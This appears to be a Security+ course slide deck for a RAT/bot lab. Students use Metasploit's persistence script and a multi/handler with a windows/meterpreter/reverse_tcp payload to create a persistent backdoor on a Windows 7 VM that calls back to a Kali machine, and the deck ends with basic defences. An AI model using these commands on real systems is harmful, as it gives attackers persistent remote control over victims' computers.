Slide 1
RAT/Bot Lab

Slide 2
RAT/Bot Lab
Materials needed
Kali Linux Virtual Machine
Windows 7 Virtual Machine
Software tool used (from Kali Linux)
Metasploit Framework

Slide 3
Objectives Covered
Security+ Objectives (SY0-501)
Objective 1.1 – Given a scenario, analyze indicators of compromise and determine the type of malware
Bots
RAT
DHS CAE Units
CTH – Describe different types of attacks and their characteristics

Slide 4
Pre-requisites
Be sure you have explored and understand the following lab.
This lab makes use of:
Backdoor/Trojan 2 Lab

Slide 5
What is a RAT and Bot?
A Remote Access Trojan (RAT) is a tool that allows malicious users to connect remotely to a system
Sometime referred to as a Remote Administration Tool
An ultimate backdoor
A bot is an infected computer that runs repetitive tasks
Has to talk back with the botmaster
Can also be referred to as a “zombie”

Slide 6

The Rat/Bot Lab
Setup VM environments
Open a Meterpreter Session
Check Persistence Options
Create a RAT
Explore the RAT
Reconnect to the RAT

Slide 7


Open a Meterpreter Session
In Kali, have a meterpreter session open to the target Windows VM
For reference, use the Backdoor/Trojan 2 Lab
Let’s see all the options in meterpreter
Type help to see all the options
Locate the run command
This lab uses the run command with
the persistence script

Slide 8

Check Persistence Options
In the meterpreter session, use the following to check the options
run persistence -h

Slide 9
Check Persistence Options
We are going to use the following:
-A to automatically connect back to multi/handler
-U to automatically start when a user logs in
-i to set the time the trojan tries to connect
-p to set the port this trojan tries to connect

Slide 10


Create the RAT
Create the RAT with the following (two different commands):
run persistence -A -i 15 -p 7171
run persistence -U -i 15 -p 7171
Press CTRL+C to get back to meterpreter when the new sessions are opened

Slide 11
Create the RAT
Let’s explore the RATs
run persistence -A -i 15 -p 7171
run persistence -U -i 15 -p 7171
Automatically talk back to multi/handler
Run the persistence script
Try to connect every 15 seconds
Connect to port 7171
Automatically start when the Window’s User logs in

Slide 12
Explore the RAT
Notice the payload is
windows/meterpreter/reverse_tcp
Where the RAT is stored

Slide 13
Reconnect to the RAT/Bot
Now that the computer is a bot, reconnect to verify it is working
Turn all computers off
This shuts down this meterpreter session
Turn the computer back on
Log into the Windows 7 Machine
The Windows Machine just needs to be running (User logged in)
Log into the Kali Linux Machine

Slide 14

Reconnect to the RAT/Bot
Open a Terminal and start Metasploit
sudo msfconsole
In Metasploit, open the handler
use multi/handler
Match the payload, port, and IP Address of the RAT
set payload windows/meterpreter/reverse_tcp
set LPORT 7171
set LHOST <Kali-IP-Address>

Slide 15

Reconnect to the RAT/Bot
Attempt to connect to the RAT with the following command:
run
You should see the Kali machine access the RAT and open a meterpreter session

Slide 16
Defend Against a RAT and Bots
Keep all software up to date!
Only download and run programs from trusted sources
Do not click on suspicious links
How else can you defend yourself against a RAT and keep your computer from becoming a bot?

